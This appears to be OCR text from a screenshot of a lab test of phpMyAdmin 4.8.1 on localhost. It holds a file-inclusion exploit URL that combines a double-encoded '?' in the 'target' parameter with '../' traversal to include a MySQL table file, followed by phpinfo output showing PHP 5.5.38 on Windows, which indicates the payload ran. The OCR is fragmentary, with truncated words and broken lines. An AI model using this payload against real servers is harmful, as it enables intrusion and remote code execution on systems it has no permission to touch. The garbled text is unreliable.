 127.0.0.1/phpMyAdmin481/index.php?target=db_sql.php%253f/../../../../../../phpStudy/PHPTutorial/MySQL/data/test/test.frm
导入
MyAdmin
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
夹
_schema
e_schema
MyISAM
PHP Version 5.5.38
php
System Windows NT DESKTOP-B8GL9G6 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-
mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\x86\instantclient10\sdk,shared"
"--with-oci8-11g=C:\php-sdk\oracle\x86\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"